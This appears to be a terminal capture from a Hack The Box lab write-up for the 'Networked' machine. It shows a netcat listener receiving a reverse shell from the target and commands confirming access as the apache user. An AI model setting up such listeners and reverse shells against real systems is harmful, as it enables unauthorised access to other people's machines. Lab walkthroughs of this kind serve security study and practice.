 root@kali:~/htb# nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.146] 34096
Linux networked.htb 3.10.0-957.21.3.el7.x86_64 #1 SMP Tue Jun 18 16
:35:19 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 18:22:29 up 35 min,  0 users,  load average: 0.08, 0.12, 0.09
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$ whoami
whoami
apache
sh-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache)
sh-4.2$